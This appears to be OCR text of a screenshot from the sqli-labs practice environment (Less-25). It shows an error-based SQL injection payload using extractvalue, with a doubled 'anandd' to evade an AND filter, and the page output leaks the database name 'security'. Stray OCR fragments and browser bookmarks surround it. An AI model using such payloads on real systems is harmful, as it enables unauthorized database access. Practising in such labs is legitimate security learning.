 W W (3 (3 (3 ct SQ (3 p P ct ct (3 S sc (3
不安全 sql-labs/Less-25/?id=1%27%20anandd%20extractvalue(1,concat(0x7e,database()))%20--+ 琦
知 蓝桥杯python组怎... coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News » 其他书签
» 2
LOAD SPLIT EXECUTE
URL
http://sql-labs/Less-25/?id=1'
anandd
extractvalue(1,concat(0x7e,datab
ase())) --+
Enable POST
ADD HEADER
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpstudy_pro\WWW\sql-labs\Less-25\index.php on line 37
XPATH syntax error: '~security'
SQLI DUMB SERI
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,database()))
--